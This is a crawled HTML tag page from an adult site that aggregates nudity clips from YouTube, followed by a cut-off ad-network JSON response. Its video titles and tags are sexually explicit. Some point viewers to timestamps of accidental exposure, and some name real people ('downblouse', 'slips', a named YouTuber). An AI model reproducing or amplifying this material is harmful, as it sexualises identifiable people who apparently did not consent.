

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudeleted.com/tags/newyork/
body_size: 4437
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Newyork - Nudity and Sexual Content on YouTube | nudeleted.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Newyork - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
	<meta name="keywords" content="newyork"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5" rel="stylesheet" type="text/css"/>
		<link href="https://nudeleted.com/static/styles/jquery.fancybox-white.css?v=8.4" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://nudeleted.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nudeleted.com/tags/newyork/" rel="canonical"/>
		<meta property="og:url" content="https://nudeleted.com/tags/newyork/"/>
	
			<meta property="og:title" content="Newyork - Nudity and Sexual Content on YouTube"/>
				<meta property="og:image" content="https://nudeleted.com/static/images/logo9.png"/>
				<meta property="og:description" content="Newyork - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
				<meta property="og:type" content="website"/>
		

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AYJA5zjsg.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nudeleted.com/"><img src="https://nudeleted.com/static/images/logo9.png" alt="nudeleted.com" width="197" height="42"></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nudeleted.com/search/" method="get" data-url="https://nudeleted.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															
																	
									<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/categories/">Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/categories/yoga/">Yoga<span class="rating">264</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/twerking/">Twerking<span class="rating">144</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/try-on-haul/">Try On Haul<span class="rating">1013</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/travel-events/">Travel & Events<span class="rating">241</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tiktok/">TikTok<span class="rating">253</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tight/">Tight<span class="rating">33</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/sports/">Sports<span class="rating">76</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slips/">Slips<span class="rating">116</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slingshot/">Slingshot<span class="rating">36</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/science-technology/">Science & Technology<span class="rating">62</span></a>
			</li>
			</ul>

					
					
								<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/tags/">Tags</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/tags/corinnemasierostripenaked2/">corinnemasierostripenaked<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/barebreasts2/">barebreasts<span class="rating">181</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/corinnemasieronude2/">corinnemasieronude<span class="rating">231</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/breastfeeding/">breastfeeding<span class="rating">266</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/notporn/">notporn<span class="rating">207</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/handexpress/">handexpress<span class="rating">207</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/boobs-therapy/">boobs therapy<span class="rating">201</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/chicas-hot/">chicas hot<span class="rating">242</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/yoga3/">yoga<span class="rating">197</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/vassypp2/">vassypp<span class="rating">126</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/asiansexy2/">asiansexy<span class="rating">396</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/runway/">runway<span class="rating">120</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigtits/">bigtits<span class="rating">148</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/braless2/">braless<span class="rating">183</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigboobs/">bigboobs<span class="rating">185</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/tags/">tags<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/viral-movie-scene/">viral_movie_scene<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/hot-videos3/">hot_videos<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/youtube-hot-girls-video/">youtube_hot_girls_video<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/ass2/">ass<span class="rating">189</span></a>
			</li>
			</ul>

			</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Newyork - Nudity and Sexual Content on YouTube		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://nudeleted.com/videos/13375/see-through-all-the-way-and-naked-boobs-at-1-50/" title="See-through all the way and naked boobs at 1:50" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13375/320x180/15.jpg"  alt="See-through all the way and naked boobs at 1:50" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


See-through all the way and naked boobs at 1:50


							</strong>
							<div class="wrap">
								<div class="duration">2:36</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">103K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/13377/82-vertical-full-screen-4k-view-fashion-show-see-through-lingerie-4k-60fps/" title="82 | Vertical Full Screen 4K View – Fashion Show | See through Lingerie | 4K | 60fps" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13377/320x180/15.jpg"  alt="82 | Vertical Full Screen 4K View – Fashion Show | See through Lingerie | 4K | 60fps" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


82 | Vertical Full Screen 4K View – Fashion Show | See through Lingerie | 4K | 60fps


							</strong>
							<div class="wrap">
								<div class="duration">2:51</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">418K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/13367/119-vertical-full-screen-4k-view-see-through-costumes-compilation-portrait/" title="119| Vertical Full Screen 4K View | See-through Costumes – Compilation | Portrait" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/13000/13367/320x180/15.jpg"  alt="119| Vertical Full Screen 4K View | See-through Costumes – Compilation | Portrait" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


119| Vertical Full Screen 4K View | See-through Costumes – Compilation | Portrait


							</strong>
							<div class="wrap">
								<div class="duration">14:42</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">80K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/11025/hints-of-no-panties-01-07-and-01-24-ass-no-underwear-but-the-real-gem-is-04-21-pussy-and-also-at-the-end/" title="Hints of No Panties 01:07 and 01:24 Ass no underwear but the real gem is 04:21 pussy and also at the end" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/11000/11025/320x180/15.jpg"  alt="Hints of No Panties 01:07 and 01:24 Ass no underwear but the real gem is 04:21 pussy and also at the end" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Hints of No Panties 01:07 and 01:24 Ass no underwear but the real gem is 04:21 pussy and also at the end


							</strong>
							<div class="wrap">
								<div class="duration">5:40</div>

																								<div class="rating negative">
									16%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">4.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/10660/best-brazilian-butt-lift-body-sculpture-fat-transfer-contouring-smart-lipo-laser-lipo/" title="best brazilian butt lift, body sculpture, fat transfer,contouring,smart lipo,laser lipo," >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/10000/10660/320x180/15.jpg"  alt="best brazilian butt lift, body sculpture, fat transfer,contouring,smart lipo,laser lipo," data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Best brazilian butt lift, body sculpture, fat transfer,contouring,smart lipo,laser lipo,


							</strong>
							<div class="wrap">
								<div class="duration">0:18</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">15K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/2788/patriotic-girls-6/" title="Patriotic girls #6" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/2000/2788/320x180/15.jpg"  alt="Patriotic girls #6" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Patriotic girls #6


							</strong>
							<div class="wrap">
								<div class="duration">5:42</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">3.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/7178/african-beauties-with-imifanekiso-model-okuhle-and-sbongile-song-by-bahubhe-gabigabi/" title="African beauties with IMIFANEKISO, Model: Okuhle and Sbongile, song by Bahubhe_Gabigabi." >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/7000/7178/320x180/15.jpg"  alt="African beauties with IMIFANEKISO, Model: Okuhle and Sbongile, song by Bahubhe_Gabigabi." data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


African beauties with IMIFANEKISO, Model: Okuhle and Sbongile, song by Bahubhe_Gabigabi.


							</strong>
							<div class="wrap">
								<div class="duration">3:43</div>

																								<div class="rating positive">
									88%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">6.2K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/2819/patriotic-girls-7/" title="Patriotic girls #7" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/2000/2819/320x180/15.jpg"  alt="Patriotic girls #7" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Patriotic girls #7


							</strong>
							<div class="wrap">
								<div class="duration">1:57</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">2.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/3448/full-nude-body-painting/" title="Full nude body painting" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/3000/3448/320x180/15.jpg"  alt="Full nude body painting" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Full nude body painting


							</strong>
							<div class="wrap">
								<div class="duration">3:00</div>

																								<div class="rating positive">
									94%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">16K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/2739/colorful-body/" title="Colorful body" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/2000/2739/320x180/15.jpg"  alt="Colorful body" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Colorful body


							</strong>
							<div class="wrap">
								<div class="duration">0:53</div>

																								<div class="rating positive">
									93%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/2610/some-patriotic-girls/" title="Some patriotic girls" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/2000/2610/320x180/15.jpg"  alt="Some patriotic girls" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Some patriotic girls


							</strong>
							<div class="wrap">
								<div class="duration">2:34</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">4.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/3215/patriotic-girls-3/" title="Patriotic girls #3" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/3000/3215/320x180/15.jpg"  alt="Patriotic girls #3" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Patriotic girls #3


							</strong>
							<div class="wrap">
								<div class="duration">2:09</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">3.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/5744/times-square-n-y-c-topless-painted-ladies/" title="TIMES SQUARE - N.Y.C. | Topless Painted Ladies" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/5000/5744/320x180/15.jpg"  alt="TIMES SQUARE - N.Y.C. | Topless Painted Ladies" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


TIMES SQUARE - N.Y.C. | Topless Painted Ladies


							</strong>
							<div class="wrap">
								<div class="duration">2:13</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5.8K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>

			</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://nudeleted.com/tags/boobs/" style="font-weight: bold; font-size: 14px;">boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudebeach/" style="font-weight: bold; font-size: 15px;">nudebeach</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy-girl2/" style="font-weight: bold; font-size: 14px;">sexy girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/frikik/" style="font-weight: bold; font-size: 14px;">frikik</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fitness/" style="font-weight: bold; font-size: 12px;">fitness</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bikinihaul2/" style="font-weight: bold; font-size: 13px;">bikinihaul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyarts/" style="font-weight: bold; font-size: 16px;">bodyarts</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/beautygirls2/" style="font-weight: bold; font-size: 15px;">beautygirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/yoga3/" style="font-weight: bold; font-size: 12px;">yoga</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigoshow/" style="font-weight: bold; font-size: 13px;">bigoshow</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/periscope/" style="font-weight: bold; font-size: 14px;">periscope</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/corinnemasieronude2/" style="font-weight: bold; font-size: 13px;">corinnemasieronude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asiansexy2/" style="font-weight: bold; font-size: 15px;">asiansexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/art/" style="font-weight: bold; font-size: 16px;">art</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/clothingoptional/" style="font-weight: bold; font-size: 15px;">clothingoptional</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/coronavirus/" style="font-weight: bold; font-size: 16px;">coronavirus</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/gaixinh/" style="font-weight: bold; font-size: 13px;">gaixinh</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nakedclub/" style="font-weight: bold; font-size: 14px;">nakedclub</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/essayage-lingerie2/" style="font-weight: bold; font-size: 12px;">essayage lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/america/" style="font-weight: bold; font-size: 16px;">america</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/russiangirls/" style="font-weight: bold; font-size: 16px;">russiangirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/china/" style="font-weight: bold; font-size: 16px;">china</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/artschallenge/" style="font-weight: bold; font-size: 15px;">artschallenge</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/canada/" style="font-weight: bold; font-size: 16px;">canada</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/vlog/" style="font-weight: bold; font-size: 13px;">vlog</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/lingerie2/" style="font-weight: bold; font-size: 14px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/model/" style="font-weight: bold; font-size: 14px;">model</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/chicas-hot/" style="font-weight: bold; font-size: 13px;">chicas hot</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/downblouse/" style="font-weight: bold; font-size: 14px;">downblouse</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudists/" style="font-weight: bold; font-size: 15px;">nudists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/haul2/" style="font-weight: bold; font-size: 13px;">haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs-therapy/" style="font-weight: bold; font-size: 12px;">boobs therapy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/africa/" style="font-weight: bold; font-size: 16px;">africa</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fashion2/" style="font-weight: bold; font-size: 13px;">fashion</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asian-girl2/" style="font-weight: bold; font-size: 12px;">asian girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/breastfeeding/" style="font-weight: bold; font-size: 14px;">breastfeeding</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/l-c-mong/" style="font-weight: bold; font-size: 12px;">lắc mông</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/handexpress/" style="font-weight: bold; font-size: 12px;">handexpress</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/big-boobs3/" style="font-weight: bold; font-size: 15px;">big boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naturists/" style="font-weight: bold; font-size: 15px;">naturists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nude/" style="font-weight: bold; font-size: 14px;">nude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/affordable-bikini-try-on-haul/" style="font-weight: bold; font-size: 13px;">affordable bikini try on haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bibkinitryon2/" style="font-weight: bold; font-size: 12px;">bibkinitryon</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyfreedom/" style="font-weight: bold; font-size: 15px;">bodyfreedom</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigo/" style="font-weight: bold; font-size: 13px;">bigo</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodypaint/" style="font-weight: bold; font-size: 16px;">bodypaint</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy/" style="font-weight: bold; font-size: 15px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naked/" style="font-weight: bold; font-size: 16px;">naked</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/notporn/" style="font-weight: bold; font-size: 12px;">notporn</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/epaule-denude2/" style="font-weight: bold; font-size: 12px;">épaule dénudé</a>
		&nbsp;&nbsp;
		<a href="https://nudeleted.com/tags/" class="all">Show All Tags</a>
</div>
	
			
	</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv">
<script type="application/javascript" 
data-idzone="4773404" src="https://a.magsrv.com/nativeads-v2.js" 
></script>
</div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nudeleted.com/">Home</a></li>
						<li><a data-href="https://nudeleted.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://nudeleted.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2020-2026 <a href="https://nudeleted.com/">nudeleted.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://nudeleted.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nudeleted.com/suggest/';
						</script>
	
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923478, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>




</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41399ce06b104b91b264c04729068d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773404&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fnudeleted.com%2Ftags%2Fnewyork%2F
body_size: 5458
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"      .exo-native-widget-item-title {\nfont-size: 14px !important;\n      